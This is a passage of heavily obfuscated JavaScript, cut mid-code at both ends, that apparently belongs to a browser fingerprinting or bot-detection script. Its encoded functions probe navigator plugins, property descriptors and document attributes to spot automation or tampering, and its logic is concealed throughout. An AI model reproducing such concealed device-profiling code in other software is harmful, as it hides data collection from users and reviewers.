,fd,A5,mC,jg(fd),QK,kd,w6,jg(fd),nY,Zz,jg(Zz),jg(nY),jg(LB),jg(Ik),mC,jg(pX),jg(pk),t9,jg(bV),xA,LI,jg(A5),UA,pk,jg(CM),QK,Xh,jg(QK),pX,jg(pk),mC,LI,jg(KK),j2,jg(kd),jg(Ik),nY,Xh,jg(KK),pI,jg(tB),mC,w6,jg(pk),kd,pk,jg(w6),Ik,Ik,LI,jg(Ik),jg(tB),jg(OM),bN,pX,jg(t9),[kd],jg(Ik),Zz,jg(t9),w6,[nY],jg(vZ),sr,A5,jg(vZ),Oh,Xh,jg(Vt),QK,jg(A5),kd,A5,A5,jg(QK),pX,ld,jg(kd),jg(w6),QK,jg(kd),jg(A5),Dh,jg(mC),Ik,QK,jg(R3),Ik,jg(t9),UA,CM,ld,UA,jg(fx),rg,jg(nY),ld,jg(mC),jg(Ik),t9,jg(QK),LI,jg(nY),jg(A5),A5,jg(QK),NA,A5,jg(kd),pk,ld,jg(P2),qA,jg(mC),jg(Ik),Ik,w6,jg(xA),BB,jg(pk),jg(kd),jg(QK),Zz,jg(A5),jg(nY),A5,Ik,jg(zd),fx,jg(U3),CM,pk,jg(Vt),UA,NA,UA,pk,[LI],jg(tB),OM,kd,jg(pX),jg(LI),UA,jg(LB),Zz,Ik,Ik,fd,nY,jg(Ik),jg(t9),Zz,jg(QK),LI,jg(nY),jg(fd),t9,jg(CM),jg(Vt),A5,ld,jg(qA),U3,w6,nY,kd,jg(U3),A5,UA,nY,jg(fd),LI,jg(nY)];LfU+=JS;}break;case hP:{var z0U=UsU[Dw];LfU+=nW;bF(z0U[ld]);var JjU=ld;}break;case zT:{LfU+=vU;return [[rF,jg(w6),kd,jg(t9),LI,jg(Ik)],[jg(NA),jg(kd),mC,jg(Ik),QK],[],[jg(rF),qq,Zz,jg(Zz)],[],[],[jg(UA),jg(LI),Ik],[],[]];}break;case hw:{var xLU=UsU[Dw];var zPU=UsU[Y4];var PDf=UsU[JW];LfU-=WP;var KfU=UsU[CG];var NFf=wC([],[]);}break;case gW:{for(var qsU=ld;Ip(qsU,XSU.length);++qsU){Zt()[XSU[qsU]]=tk(M2(qsU,tB))?function(){return Vc.apply(this,[k4,arguments]);}:function(){var bLU=XSU[qsU];return function(CUU,b8f,wQf){var jvU=SK(CUU,fd,wQf);Zt()[bLU]=function(){return jvU;};return jvU;};}();}LfU=m4;}break;case QJ:{LfU+=tS;var vjU=UsU[Dw];Zx=function(z4U,SGU,QWU,E4U){return Tgf.apply(this,[hw,arguments]);};return bF(vjU);}break;case Yj:{var RjU=UsU[Dw];var VQf=UsU[Y4];var xsU=UsU[JW];var PsU=UsU[CG];var vSU=UsU[MU];var QDf=UsU[mP];LfU-=Ss;}break;case OW:{var hQf=UsU[Dw];var GLU=UsU[Y4];var F8f=UsU[JW];LfU+=mP;var LSU=wC([],[]);var QUU=Wq(M2(F8f,Qm[M2(Qm.length,nY)]),A5);var DwU=jC[hQf];}break;case IG:{var rSU=UsU[Dw];SK=function(XLU,WPU,S4U){return Tgf.apply(this,[OW,arguments]);};return xz(rSU);}break;case vR:{LfU-=ER;YPU=[s9,[Xh],jg(zt),I6,U3,mC,jg(tB),Ik,w6,jg(t9),jg(tB),mC,jg(fd),jg(UA),Xh,pk,jg(Mc),tB,nY,jg(db),OM,jg(nY),w6,jg(Vt),jg(Dh),Oh,s9,jg(cF),cF,jg(LI),nY,jg(A5),Vt,jg(rg),bN,ld,Ik,tB,ld,nY,[t9],jg(LB),BI,jg(QK),UA,jg(w6),jg(pk),fd,ld,[NA],jg(pX),NA,jg(P2),R3,jg(mC),jg(sr),[mC],vZ,ld,jg(kd),kd,jg(gk),Lh,Zz,jg(pk),jg(Ik),jg(t9),Ik,t9,jg(QK),w6,jg(pX),jg(KK),Ut,jg(UA),pk,A5,jg(Ik),jg(Mc),jg(Ik),Zz,[pX],jg(b3),FH,jg(LI),s9,jg(LI),jg(Lh),Dh,jg(w6),jg(t9),A5,jg(Ik),UA,jg(QK),Ik,pX,jg(QK),nY,fd,jg(pX),jg(Ik),A5,ld,ld,j2,jg(R3),jg(NA),jg(kd),w6,w6,jg(mC),CM,jg(CM),jg(U3),bV,jg(UA),nY,fd,jg(pX),jg(nY),Ik,Vt,jg(pk),pk,jg(Vt),jg(t9),xA,jg(mC),jg(QK),tB,sr,UA,ld,nY,w6,jg(zt),FA,jg(Ik),QK,ld,jg(dk),Sl,jg(Sl),FA,mC,jg(QK),NA,ld,jg(XH),Sl,NA,jg(XH),Sl,jg(Sl),pI,A5,jg(pX),jg(QK),t9,[pX],Xh,jg(pX),jg(nY),jg(pX),db,jg(pX),Vt,jg(Vt),mC,LI,xA,fd,jg(kd),jg(Ik),jg(Vt),jg(Lh),ZN,Zz,Vt,Ik,w6,jg(A5),jg(Lh),P2,rF,tB,jg(Vt),mC,jg(w6),nY,jg(Yr),qh,Zz,jg(pk),NA,jg(NA),UA,jg(Ik),QK,ld,jg(U3),OM,jg(pX),UA,LI,jg(w6),jg(Ik),jg(Ik),A5,[Mc],t9,Ik,jg(NA),kd,jg(pk),Zz,jg(LB),CM,pk,jg(Vt),tB,nY,jg(Zz),Xh,kd,jg(QK),jg(w6),jg(QK),NA,nY,jg(cF),Zz,Xh,jg(Vt),jg(pX),j3,jg(Vt),A5,jg(Xh),pX,jg(QK),Ik,jg(t9),UA,CM,ld,UA,jg(fx),[LI],jg(w6),jg(bV),qA,A5,jg(Zz),jg(nY),jg(kd),jg(QK),jg(pk),fd,jg(LI),UA,pk,jg(Mc),UA,pX,[Zz],jg(nY),pk,jg(tB),jg(nY),QK,jg(A5),UA,jg(t9),Zz,jg(w6),kd,jg(gk),gk,jg(UA),tB,Ik,jg(mC),Vt,jg(zt),jM,fd,jg(XH),b3,nY,w6,jg(zt),Sl,UA,jg(b3),Ut,[Xh],jg(w6),LI,jg(NA),w6,QK,nY,[t9],jg(w6),jg(t9),A5,Ik,QK,jg(HZ),[LI],nY,jg(mC),Td,jg(Td),Ih,Zz,jg(UA),Zz,jg(QK),UA,jg(t9),jg(Lh),FA,Xh,jg(QK),nY,jg(Vt),jg(QI),lh,nY,nY,kd,w6,jg(mC),jg(CM),[mC],nY,jg(nY),jg(pk),Ik,kd,QK,[ld],kd,LI,jg(UA),jg(sr),zd,ld,jg(t9),OM,jg(kd),OM,jg(UA),Ik,Ik,fd,nY,jg(A5),UA,jg(bN),bN,jg(kd),w6,jg(w6),jg(Xh),Xh,jg(kd),jg(P2),nZ,UA,jg(fd),Vt,jg(pX),UA,jg(Ik),A5,[Mc],kd,Vt,jg(pX),tB,ld,jg(zd),I6,jg(kd),Vt,jg(pk),jg(tB),UA,jg(v6),qq,Zz,jg(Zz),jg(tB),A5,jg(Vh),xA,LI,jg(A5),UA,pk,jg(CM),QK,jg(BI),jg(tB),w6,w6,jg(tB),UA,Ik,jg(bN),Zz,QK,jg(pk),jg(QK),Ik,Ik,Vt,jg(Vt),mC,LI,jg(LB),t9,Zz,jg(pk),ld,LI,w6,w6,mC,jg(kd),jg(pk),mC,LI,jg(qq),NA,jg(w6),Mc,jg(Xh),jg(LI),s9,jg(LI),jg(LI),s9,jg(pk),jg(w6),jg(Ik),A5,jg(fx),gF,jg(pk),jg(A5),mC,w6,[NA],jg(kd),jg(QK),ld,jg(Ik),w6,jg(CM),cF,jg(QK),LI,jg(Xh),jg(kd),tB,jg(fd),fd,jg(Xh),A5,[Zz],jg(A5),t9,jg(UA),jg(P2),BB,jg(Ik),jg(w6),nY,jg(nY),jg(pk),Ik,kd,QK,[ld],kd,LI,jg(UA),jg(A5),bN,jg(kd),jg(Ik),jg(pk),fd,jg(tB),jg(tB),jg(w6),Mc,jg(Xh),nY,jg(Zz),Ik,Vt,jg(BI),nZ,mC];}break;case nW:{LfU=gW;var XSU=UsU[Dw];xz(XSU[ld]);}break;}}};var rQ=function mgf(ULU,P4U){'use strict';var GUU=mgf;switch(ULU){case UW:{var MQf=tk({});Qm.push(zp);try{var QjU=Qm.length;var Z8f=tk(tk(Dw));if(hJ[q5(typeof GK()[qX(Vh)],'undefined')?GK()[qX(pk)](rLf,Hm,mF,FH):GK()[qX(UA)](Vh,Mc,s4f,dk)][Uk()[qk(KK)](gsf,fM)]){hJ[GK()[qX(UA)].call(null,Vh,Mc,s4f,zt)][d6(typeof Uk()[qk(DC)],wC('',[][[]]))?Uk()[qk(KK)](gsf,fM):Uk()[qk(Xh)].call(null,Gkf,Gl)][GK()[qX(bM)](Z3,tk(nY),Jk,ZN)](GK()[qX(tD)](ED,db,qD,qA),Zt()[wr(lh)].call(null,QD,cF,JH));hJ[GK()[qX(UA)].apply(null,[Vh,FH,s4f,NK])][Uk()[qk(KK)](gsf,fM)][Uk()[qk(zp)](j1,P9)](q5(typeof GK()[qX(bV)],'undefined')?GK()[qX(pk)](cUf,DC,bH,VY):GK()[qX(tD)].call(null,ED,rg,qD,tk(ld)));MQf=tk(tk({}));}}catch(QPU){Qm.splice(M2(QjU,nY),Infinity,zp);}var RwU;return Qm.pop(),RwU=MQf,RwU;}break;case Iw:{Qm.push(LTf);var QFf=Zt()[wr(gD)].call(null,Vn,Sl,cr);var f4U=cB()[V6(s9)](t9,Lwf,fd,Op);for(var dsU=ld;Ip(dsU,XV);dsU++)QFf+=f4U[Uk()[qk(Ik)].apply(null,[gC,mH])](hJ[q5(typeof Nz()[UY(Xh)],wC([],[][[]]))?Nz()[UY(kd)](b2f,Od,pnf,tk(tk([]))):Nz()[UY(pX)](TX,tk(tk([])),sA,NK)][GK()[qX(j2)].call(null,t9,fF,RBf,tk([]))](QH(hJ[Nz()[UY(pX)].apply(null,[TX,qh,sA,BB])][q5(typeof GK()[qX(lh)],'undefined')?GK()[qX(pk)](xrf,YY,Jk,J1):GK()[qX(Op)].call(null,cV,ld,C9,AA)](),f4U[GK()[qX(ld)].call(null,U3,gk,j7,tk(ld))])));var QLU;return Qm.pop(),QLU=QFf,QLU;}break;case Uv:{var pjU=P4U[Dw];Qm.push(kM);var UUU=Zt()[wr(dk)](Nh,bV,b2f);try{var b0U=Qm.length;var Q8f=tk([]);if(pjU[GK()[qX(Lh)](pZ,s9,Cg,gk)][GK()[qX(Np)](Op,BB,j1,AA)]){var IwU=pjU[GK()[qX(Lh)](pZ,dk,Cg,AH)][GK()[qX(Np)].apply(null,[Op,NK,j1,LI])][d6(typeof Nz()[UY(P2)],wC([],[][[]]))?Nz()[UY(qh)](qq,mC,ZWf,AA):Nz()[UY(kd)](VZ,Eq,zp,zd)]();var mwU;return Qm.pop(),mwU=IwU,mwU;}else{var EjU;return Qm.pop(),EjU=UUU,EjU;}}catch(TUU){Qm.splice(M2(b0U,nY),Infinity,kM);var tgf;return Qm.pop(),tgf=UUU,tgf;}Qm.pop();}break;case kS:{var OPU=P4U[Dw];Qm.push(Wmf);var gUU=Zt()[wr(Gp)].apply(null,[kH,ZN,q9]);var WfU=Zt()[wr(Gp)](kH,V1,q9);if(OPU[Nz()[UY(Vt)](Vh,nZ,JY,CM)]){var vLU=OPU[Nz()[UY(Vt)].apply(null,[Vh,Ut,JY,s9])][AB()[LY(Dh)].call(null,cxf,pI,tk({}),bV,xA,UA)](Nz()[UY(gD)](r3,tk(tk(nY)),Iwf,BB));var PQf=vLU[Zt()[wr(Pk)](E2,QI,N0f)](d6(typeof ct()[ZA(ld)],wC([],[][[]]))?ct()[ZA(wx)](w6,IOf,fZ,sr):ct()[ZA(pk)].apply(null,[Ih,mSf,Jcf,jM]));if(PQf){var kDf=PQf[ct()[ZA(OM)].call(null,Xh,bGf,YM,Dh)](Nz()[UY(Gp)](cV,rg,Y3f,tk({})));if(kDf){gUU=PQf[Nz()[UY(Pk)].apply(null,[Sl,v6,Fb,tk(tk(nY))])](kDf[q5(typeof GK()[qX(tB)],wC('',[][[]]))?GK()[qX(pk)](LTf,tk({}),Nh,Xh):GK()[qX(pD)](Fp,b3,L9,Yr)]);WfU=PQf[Nz()[UY(Pk)](Sl,Qz,Fb,Op)](kDf[d6(typeof Zt()[wr(Cl)],wC('',[][[]]))?Zt()[wr(AH)](mC,mC,IQ):Zt()[wr(tB)](FN,HZ,Etf)]);}}}var LLU;return LLU=Vc(Gj,[AB()[LY(wx)](IOf,nZ,Dh,Eb,ld,QK),gUU,Nz()[UY(AH)](N2,Ik,xd,w6),WfU]),Qm.pop(),LLU;}break;case EW:{var AFf=P4U[Dw];var tsU;Qm.push(Lmf);return tsU=tk(tk(AFf[GK()[qX(Lh)](pZ,qh,v7,R3)]))&&tk(tk(AFf[d6(typeof GK()[qX(sr)],wC([],[][[]]))?GK()[qX(Lh)](pZ,w6,v7,pX):GK()[qX(pk)](f1,pk,LH,Op)][Zt()[wr(FA)](qq,qh,XB)]))&&AFf[GK()[qX(Lh)](pZ,AH,v7,Dh)][Zt()[wr(FA)](qq,tk([]),XB)][ld]&&q5(AFf[q5(typeof GK()[qX(SF)],wC('',[][[]]))?GK()[qX(pk)](O1f,tk({}),fcf,xA):GK()[qX(Lh)].apply(null,[pZ,Yr,v7,FA])][Zt()[wr(FA)].call(null,qq,Eq,XB)][ld][Nz()[UY(qh)].call(null,qq,fd,Pz,tk(ld))](),ct()[ZA(nZ)](A5,DX,ld,gF))?Zt()[wr(w6)].apply(null,[bN,Qz,xm]):Zt()[wr(nY)](cV,db,nc),Qm.pop(),tsU;}break;case PU:{var TGU=P4U[Dw];Qm.push(IXf);var mGU=TGU[d6(typeof GK()[qX(FH)],wC('',[][[]]))?GK()[qX(Lh)].call(null,pZ,Eq,zk,tk(tk(nY))):GK()[qX(pk)].apply(null,[RLf,Qz,k1,LB])][d6(typeof GK()[qX(v6)],wC('',[][[]]))?GK()[qX(BN)](Ul,Hm,Yd,nZ):GK()[qX(pk)].apply(null,[Dh,FH,YSf,vZ])];if(mGU){var q4U=mGU[d6(typeof Nz()[UY(zd)],wC([],[][[]]))?Nz()[UY(qh)](qq,nY,Zc,V1):Nz()[UY(kd)].call(null,b4f,tk(tk(ld)),hPf,pI)]();var FsU;return Qm.pop(),FsU=q4U,FsU;}else{var DUU;return DUU=Zt()[wr(dk)](Nh,tk({}),c7),Qm.pop(),DUU;}Qm.pop();}break;case hP:{Qm.push(TLf);throw new (hJ[cB()[V6(Ik)](Cc,zH,Ut,mC)])(Uk()[qk(bM)].call(null,tmf,jn));}break;case cS:{var rGU=P4U[Dw];Qm.push(tB);if(d6(typeof hJ[Zt()[wr(mC)](QF,U3,zB)],xn()[zn(Ik)](Ik,mC,sD,Sp))&&XF(rGU[hJ[Zt()[wr(mC)](QF,j3,zB)][Uk()[qk(bV)].call(null,IF,fF)]],null)||XF(rGU[Zt()[wr(R3)](Z2,NK,f9)],null)){var TLU;return TLU=hJ[Nz()[UY(mC)](Ep,tk(tk(nY)),lH,NA)][GK()[qX(SF)](qb,Gp,Oh,Nh)](rGU),Qm.pop(),TLU;}Qm.pop();}break;case VS:{var XsU=P4U[Dw];var N4U=P4U[Y4];Qm.push(Iwf);if(DB(N4U,null)||GD(N4U,XsU[GK()[qX(ld)].apply(null,[U3,LB,AN,BI])]))N4U=XsU[q5(typeof GK()[qX(Oh)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[pOf,XH,DSf,pk]):GK()[qX(ld)](U3,tk(tk([])),AN,BB)];for(var V8f=ld,jGU=new (hJ[Nz()[UY(mC)](Ep,tk({}),WK,tk(tk({})))])(N4U);Ip(V8f,N4U);V8f++)jGU[V8f]=XsU[V8f];var HQf;return Qm.pop(),HQf=jGU,HQf;}break;case Gj:{var NDf=P4U[Dw];Qm.push(A8);var pfU=GK()[qX(Vt)](Kr,Fh,jLf,BB);var CPU=GK()[qX(Vt)].apply(null,[Kr,AA,jLf,UA]);var ZWU=Zt()[wr(zp)].apply(null,[db,Vt,F7]);var kjU=[];try{var HUU=Qm.length;var GjU=tk(Y4);try{pfU=NDf[q5(typeof AB()[LY(mC)],wC(GK()[qX(Vt)](Kr,cV,jLf,lh),[][[]]))?AB()[LY(A5)](rD,qA,Xh,jUU,w6,jh):AB()[LY(nZ)](Itf,gD,tk(ld),Fh,QK,LI)];}catch(IWU){Qm.splice(M2(HUU,nY),Infinity,A8);if(IWU[Zt()[wr(Zz)](Yr,VY,S5f)][GK()[qX(OV)].apply(null,[dD,gF,gc,Ik])](ZWU)){pfU=Nz()[UY(fZ)].call(null,OV,Od,wn,fd);}}var f0U=hJ[Nz()[UY(pX)](TX,tk([]),Ok,Td)][GK()[qX(j2)](t9,jM,Pvf,tk(tk(nY)))](QH(hJ[Nz()[UY(pX)].call(null,TX,YY,Ok,NA)][GK()[qX(Op)](cV,VY,IH,zd)](),f0f))[q5(typeof Nz()[UY(ld)],'undefined')?Nz()[UY(kd)].call(null,ED,Ih,Mlf,BI):Nz()[UY(qh)].call(null,qq,rF,vC,Q1)]();NDf[AB()[LY(nZ)].apply(null,[Itf,w6,QK,Fh,NA,LI])]=f0U;CPU=d6(NDf[q5(typeof AB()[LY(Zz)],wC([],[][[]]))?AB()[LY(A5)](vD,NK,tB,Uqf,w6,jM):AB()[LY(nZ)](Itf,Xh,tk(nY),Fh,jM,LI)],f0U);kjU=[Vc(Gj,[ct()[ZA(Ik)](kd,Xb,TX,v6),pfU]),Vc(Gj,[GK()[qX(fd)](r3,BB,f5,j2),CY(CPU,nY)[Nz()[UY(qh)].apply(null,[qq,AA,vC,tk(tk({}))])]()])];var RUU;return Qm.pop(),RUU=kjU,RUU;}catch(NwU){Qm.splice(M2(HUU,nY),Infinity,A8);kjU=[Vc(Gj,[ct()[ZA(Ik)](kd,Xb,TX,Qz),pfU]),Vc(Gj,[GK()[qX(fd)].call(null,r3,QI,f5,I6),CPU])];}var HPU;return Qm.pop(),HPU=kjU,HPU;}break;case YE:{var BfU=P4U[Dw];Qm.push(Xtf);var djU=d6(typeof Zt()[wr(MI)],wC('',[][[]]))?Zt()[wr(dk)](Nh,ZN,JFf):Zt()[wr(tB)](RD,tk([]),rz);var xWU=Zt()[wr(dk)].apply(null,[Nh,Vh,JFf]);var MsU=new (hJ[GK()[qX(QI)].call(null,Ex,OM,Zn,tk(tk(nY)))])(new (hJ[GK()[qX(QI)](Ex,Xh,Zn,gk)])(Zt()[wr(dq)].call(null,t9,tk(tk(nY)),KH)));try{var v4U=Qm.length;var Y0U=tk(Y4);if(tk(tk(hJ[GK()[qX(UA)](Vh,Q1,TLf,FH)][q5(typeof Nz()[UY(Vt)],wC([],[][[]]))?Nz()[UY(kd)](bk,CM,IH,BB):Nz()[UY(fd)](Hm,Eq,vqf,LB)]))&&tk(tk(hJ[GK()[qX(UA)](Vh,LI,TLf,mH)][q5(typeof Nz()[UY(fZ)],wC('',[][[]]))?Nz()[UY(kd)](l5f,pk,zlf,QI):Nz()[UY(fd)](Hm,tk(tk({})),vqf,FH)][Uk()[qk(tD)](sbf,sq)]))){var XDf=hJ[q5(typeof Nz()[UY(VY)],wC('',[][[]]))?Nz()[UY(kd)].apply(null,[JFf,tk(tk(nY)),CH,tk(nY)]):Nz()[UY(fd)](Hm,Gp,vqf,tk(tk(nY)))][Uk()[qk(tD)](sbf,sq)](hJ[Nz()[UY(Ep)].apply(null,[BB,tk(ld),NEf,zd])][q5(typeof GK()[qX(w6)],wC([],[][[]]))?GK()[qX(pk)](ITf,Hm,Enf,t9):GK()[qX(mC)](pI,Vh,c6f,tk(tk(nY)))],Nz()[UY(Nr)](HM,OM,Tp,tk(tk({}))));if(XDf){djU=MsU[q5(typeof Zt()[wr(AH)],'undefined')?Zt()[wr(tB)](v4f,tk([]),cmf):Zt()[wr(lh)](QD,tk({}),VD)](XDf[ct()[ZA(Ik)](kd,TIf,TX,fx)][Nz()[UY(qh)].apply(null,[qq,Lh,Uwf,UA])]());}}xWU=d6(hJ[GK()[qX(UA)](Vh,Fh,TLf,Sl)],BfU);}catch(cjU){Qm.splice(M2(v4U,nY),Infinity,Xtf);djU=xn()[zn(CM)].call(null,R3,Ik,NOf,L1);xWU=xn()[zn(CM)].apply(null,[b3,Ik,NOf,L1]);}var mfU=wC(djU,W3(xWU,nY))[q5(typeof Nz()[UY(dq)],wC('',[][[]]))?Nz()[UY(kd)](A5,tk(ld),Kr,w6):Nz()[UY(qh)](qq,tk(tk(nY)),Uwf,Eq)]();var PWU;return Qm.pop(),PWU=mfU,PWU;}break;case FP:{Qm.push(MPf);var GfU=hJ[Nz()[UY(fd)].apply(null,[Hm,Vh,J5,s2])][Zt()[wr(N2)](UA,NA,LA)]?hJ[Nz()[UY(fd)](Hm,tk(ld),J5,DC)][ct()[ZA(tB)](pk,wq,Tq,j3)](hJ[q5(typeof Nz()[UY(Ih)],wC([],[][[]]))?Nz()[UY(kd)](Xh,Oh,EZ,tk(nY)):Nz()[UY(fd)](Hm,Vh,J5,tk(tk([])))][Zt()[wr(N2)](UA,Ut,LA)](hJ[d6(typeof GK()[qX(J1)],wC('',[][[]]))?GK()[qX(Lh)](pZ,qq,sn,mH):GK()[qX(pk)](ZM,Oh,PWf,tB)]))[d6(typeof Nz()[UY(OM)],wC('',[][[]]))?Nz()[UY(Mc)](EZ,QI,p6,nZ):Nz()[UY(kd)](DRf,zd,ZVf,LI)](GK()[qX(XH)](mC,OM,zb,j3)):q5(typeof GK()[qX(zp)],wC('',[][[]]))?GK()[qX(pk)].apply(null,[jOf,tk(nY),Hz,tk(ld)]):GK()[qX(Vt)].call(null,Kr,b3,Kjf,Vh);var sgf;return Qm.pop(),sgf=GfU,sgf;}break;case bf:{Qm.push(Ez);var kLU=Zt()[wr(dk)](Nh,rg,C1);try{var OjU=Qm.length;var KLU=tk({});if(hJ[GK()[qX(Lh)](pZ,Hm,MXf,tk(tk({})))]&&hJ[GK()[qX(Lh)](pZ,j2,MXf,kd)][GK()[qX(V3)](v3,Q1,ALf,sr)]&&hJ[GK()[qX(Lh)](pZ,LB,MXf,xA)][GK()[qX(V3)](v3,Sl,ALf,cF)][xn()[zn(U3)].call(null,Od,kd,vsf,Sq)]){var TFf=hJ[GK()[qX(Lh)](pZ,OM,MXf,tk({}))][GK()[qX(V3)].call(null,v3,tk(ld),ALf,j3)][d6(typeof xn()[zn(pX)],'undefined')?xn()[zn(U3)].apply(null,[bN,kd,vsf,Sq]):xn()[zn(nY)].apply(null,[CM,wnf,x8f,Xb])][Nz()[UY(qh)].call(null,qq,zd,RV,H6)]();var SUU;return Qm.pop(),SUU=TFf,SUU;}else{var KSU;return Qm.pop(),KSU=kLU,KSU;}}catch(DLU){Qm.splice(M2(OjU,nY),Infinity,Ez);var gPU;return Qm.pop(),gPU=kLU,gPU;}Qm.pop();}break;case As:{Qm.push(Bkf);var W4U=Zt()[wr(dk)](Nh,s2,DX);try{var dwU=Qm.length;var NWU=tk([]);if(hJ[GK()[qX(Lh)](pZ,rF,zr,tk(ld))][Zt()[wr(FA)].apply(null,[qq,P2,wPU])]&&hJ[GK()[qX(Lh)](pZ,nZ,zr,fd)][Zt()[wr(FA)](qq,jM,wPU)][ld]&&hJ[GK()[qX(Lh)](pZ,tk(tk(ld)),zr,cV)][Zt()[wr(FA)](qq,tk(ld),wPU)][HX[Ik]][ld]&&hJ[GK()[qX(Lh)](pZ,pX,zr,pX)][Zt()[wr(FA)](qq,Q1,wPU)][ld][ld][Nz()[UY(EZ)].call(null,gTf,rg,PC,ZN)]){var svU=q5(hJ[GK()[qX(Lh)].apply(null,[pZ,t9,zr,tk([])])][Zt()[wr(FA)].apply(null,[qq,fF,wPU])][ld][ld][Nz()[UY(EZ)](gTf,Ik,PC,tB)],hJ[GK()[qX(Lh)].call(null,pZ,gD,zr,BB)][Zt()[wr(FA)].call(null,qq,QK,wPU)][ld]);var dGU=svU?Zt()[wr(w6)](bN,gF,F5):Zt()[wr(nY)](cV,Ih,XD);var IsU;return Qm.pop(),IsU=dGU,IsU;}else{var TDf;return Qm.pop(),TDf=W4U,TDf;}}catch(PjU){Qm.splice(M2(dwU,nY),Infinity,Bkf);var xfU;return Qm.pop(),xfU=W4U,xfU;}Qm.pop();}break;case k4:{Qm.push(Sq);var QSU=Zt()[wr(dk)].apply(null,[Nh,VY,ZM]);if(hJ[GK()[qX(Lh)].call(null,pZ,NA,mZf,Fh)]&&hJ[GK()[qX(Lh)].call(null,pZ,BI,mZf,Gp)][Zt()[wr(FA)](qq,lh,M7f)]&&hJ[GK()[qX(Lh)].call(null,pZ,Ih,mZf,bV)][q5(typeof Zt()[wr(Od)],wC('',[][[]]))?Zt()[wr(tB)](AA,tk({}),m2):Zt()[wr(FA)](qq,mH,M7f)][Nz()[UY(SF)].call(null,GM,tk(nY),Ztf,Zz)]){var ZwU=hJ[GK()[qX(Lh)](pZ,tk([]),mZf,Dh)][Zt()[wr(FA)].apply(null,[qq,Pk,M7f])][Nz()[UY(SF)].call(null,GM,XH,Ztf,Op)];try{var BLU=Qm.length;var YvU=tk({});var LWU=hJ[Nz()[UY(pX)](TX,j2,XO,VY)][GK()[qX(j2)].call(null,t9,BI,Ez,NA)](QH(hJ[Nz()[UY(pX)].call(null,TX,rg,XO,bV)][GK()[qX(Op)](cV,ld,HWf,J1)](),f0f))[Nz()[UY(qh)].apply(null,[qq,gk,IQ,DC])]();hJ[GK()[qX(Lh)](pZ,zd,mZf,UA)][Zt()[wr(FA)](qq,dk,M7f)][d6(typeof Nz()[UY(HZ)],wC('',[][[]]))?Nz()[UY(SF)](GM,s9,Ztf,BI):Nz()[UY(kd)](MV,BI,Op,NA)]=LWU;var YWU=q5(hJ[GK()[qX(Lh)].call(null,pZ,A5,mZf,J1)][d6(typeof Zt()[wr(Hm)],wC([],[][[]]))?Zt()[wr(FA)].call(null,qq,tk([]),M7f):Zt()[wr(tB)](XD,tk(tk(nY)),jb)][Nz()[UY(SF)](GM,QK,Ztf,pI)],LWU);var H4U=YWU?Zt()[wr(w6)](bN,CM,ftf):Zt()[wr(nY)].call(null,cV,YY,jh);hJ[q5(typeof GK()[qX(Oh)],wC('',[][[]]))?GK()[qX(pk)](jV,Nh,PH,tk(ld)):GK()[qX(Lh)].call(null,pZ,LI,mZf,U3)][Zt()[wr(FA)].apply(null,[qq,rg,M7f])][Nz()[UY(SF)].apply(null,[GM,rF,Ztf,jM])]=ZwU;var FQf;return Qm.pop(),FQf=H4U,FQf;}catch(VLU){Qm.splice(M2(BLU,nY),Infinity,Sq);if(d6(hJ[GK()[qX(Lh)].apply(null,[pZ,tk(tk({})),mZf,mH])][Zt()[wr(FA)](qq,gF,M7f)][Nz()[UY(SF)].apply(null,[GM,Vt,Ztf,Hm])],ZwU)){hJ[q5(typeof GK()[qX(Cl)],'undefined')?GK()[qX(pk)](OV,lh,jF,Lh):GK()[qX(Lh)](pZ,DC,mZf,AH)][Zt()[wr(FA)].call(null,qq,Gp,M7f)][Nz()[UY(SF)].call(null,GM,KK,Ztf,nZ)]=ZwU;}var MFf;return Qm.pop(),MFf=QSU,MFf;}}else{var c4U;return Qm.pop(),c4U=QSU,c4U;}Qm.pop();}break;case ls:{Qm.push(Nr);var Ngf=Zt()[wr(dk)].apply(null,[Nh,t9,LM]);try{var XwU=Qm.length;var X8f=tk({});if(hJ[GK()[qX(Lh)](pZ,Op,k4f,s2)][Zt()[wr(FA)](qq,db,XV)]&&hJ[GK()[qX(Lh)].call(null,pZ,YY,k4f,tk(tk({})))][Zt()[wr(FA)].call(null,qq,tk([]),XV)][ld]){var EPU=q5(hJ[GK()[qX(Lh)].call(null,pZ,tk(nY),k4f,Nr)][d6(typeof Zt()[wr(QI)],'undefined')?Zt()[wr(FA)](qq,tk([]),XV):Zt()[wr(tB)].call(null,YF,R3,Q8)][Zt()[wr(Ep)](zt,FH,h9f)](HX[rF]),hJ[q5(typeof GK()[qX(rg)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[CH,gF,wJf,tk(ld)]):GK()[qX(Lh)](pZ,tk([]),k4f,fx)][Zt()[wr(FA)].call(null,qq,jM,XV)][ld]);var sfU=EPU?Zt()[wr(w6)].apply(null,[bN,A5,hl]):Zt()[wr(nY)](cV,Zz,jUf);var Q4U;return Qm.pop(),Q4U=sfU,Q4U;}else{var QQf;return Qm.pop(),QQf=Ngf,QQf;}}catch(X4U){Qm.splice(M2(XwU,nY),Infinity,Nr);var MwU;return Qm.pop(),MwU=Ngf,MwU;}Qm.pop();}break;case Mf:{Qm.push(rmf);try{var PLU=Qm.length;var ZjU=tk(tk(Dw));var T4U=ld;var D0U=hJ[Nz()[UY(fd)].apply(null,[Hm,tk(ld),md,db])][Uk()[qk(tD)].apply(null,[l5f,sq])](hJ[d6(typeof Zt()[wr(j2)],'undefined')?Zt()[wr(QF)].apply(null,[YY,tk(ld),Q0f]):Zt()[wr(tB)].call(null,Jq,Oh,SSf)][GK()[qX(mC)](pI,QI,Fn,Nr)],GK()[qX(sq)](w6,tk(nY),Gkf,tk([])));if(D0U){T4U++;tk(tk(D0U[ct()[ZA(Ik)](kd,G2,TX,V1)]))&&GD(D0U[ct()[ZA(Ik)](kd,G2,TX,mH)][Nz()[UY(qh)].call(null,qq,jM,UM,Vh)]()[q5(typeof Zt()[wr(HZ)],wC('',[][[]]))?Zt()[wr(tB)].call(null,FNf,nY,njf):Zt()[wr(zt)](Od,tk([]),Bwf)](d6(typeof ct()[ZA(Vt)],wC([],[][[]]))?ct()[ZA(NK)].apply(null,[s9,HSf,MN,w6]):ct()[ZA(pk)].apply(null,[jI,Qcf,sYf,rF])),jg(nY))&&T4U++;}var cQf=T4U[Nz()[UY(qh)](qq,nZ,UM,CM)]();var D8f;return Qm.pop(),D8f=cQf,D8f;}catch(r4U){Qm.splice(M2(PLU,nY),Infinity,rmf);var VPU;return VPU=Zt()[wr(dk)](Nh,tB,hk),Qm.pop(),VPU;}Qm.pop();}break;case 